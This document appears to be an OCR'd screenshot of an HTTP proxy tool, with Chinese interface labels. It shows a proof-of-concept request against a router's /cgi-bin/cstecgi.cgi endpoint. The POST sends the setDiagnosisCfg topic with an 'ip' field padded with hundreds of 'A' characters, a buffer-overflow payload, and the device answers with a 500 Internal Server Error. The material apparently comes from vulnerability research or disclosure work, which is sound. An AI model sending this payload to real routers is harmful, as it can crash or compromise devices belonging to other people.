 请求
响应
Raw 参数 头 Hex
Raw 头 Hex HTML Render
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 560
Origin: http://192.168.0.1
DNT: 1
Connection: close
Cookie: SESSION_ID=2:1658224702:2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"topicurl": "setting/setDiagnosisCfg","ip":
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A"}
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Connection: close
Date: Wed, 20 Jul 2022 00:54:13 GMT
Server: lighttpd/1.4.30
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
534字节 | 105毫秒